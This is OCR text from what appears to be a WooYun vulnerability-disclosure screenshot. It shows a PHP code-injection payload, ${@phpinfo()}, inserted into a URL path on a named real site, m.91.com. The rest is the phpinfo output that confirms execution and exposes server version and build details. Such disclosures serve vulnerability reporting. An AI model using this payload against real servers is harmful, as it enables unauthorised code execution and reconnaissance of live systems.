 phpinfo()
m.91.com/index.php/module/aciton/param1/${@phpinfo()}
Google
资料 技术 编程 工具 日常 电影 娱乐 旅行 读书 无线电 手机 投稿 好文章 学习 工作
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://m.91.com/index.php/module/aciton/param1/${@phpinfo()}
Split URL
Execute
Enable Post data Enable Referrer
PHP Version 5.2.14
php
System Linux FZTEC-240049 2.6.18-164.el5 #1 SMP Thu Sep 3 03:28:30 EDT 2009 x86_64
Build Date Jul 16 2012 17:36:41
Configure './configure' '--prefix=/usr/local/php-5.2.14' '--enable-fastcgi' '--enable-discard-path'
Command '--enable-force-cgi-redirect' '--with-libdir=lib64' '--with-pear=/usr/share/php' '--with-
zlib-dir' '--with-bz2' '--with-libxml-dir=/usr' '--with-gd' '--enable-gd-native-ttf' '--enable-
gd-jis-conv' '--with-freetype-dir' '--with-jpeg-dir' '--with-png-dir' '--with-ttf=shared'
'--enable-mbstring' '--with-mysql' '--with-mysqli' '--with-pdo_mysql' '--with-config-
file-path=/usr/local/php-5.2.14/etc' '--with-iconv' '--disable-ipv6' '--enable-static'
'--enable-zend-multibyte' '--enable-inline-optimization' '--enable-zend-multibyte' '--enable-
sockets' '--enable-soap' '--with-openssl' '--with-gettext' '--with-curl' '--enable-fpm'
'--enable-ftp'
Server API CGI/FastCGI
Virtual disabled
Directory
Support
Configuration /usr/local/php-5.2.14/etc
File (php.ini)
Path
Loaded /usr/local/php-5.2.14/etc/php.ini
Configuration
File
Scan this dir (none)
for additional
.ini files
additional .ini (none)
www.wooyun.org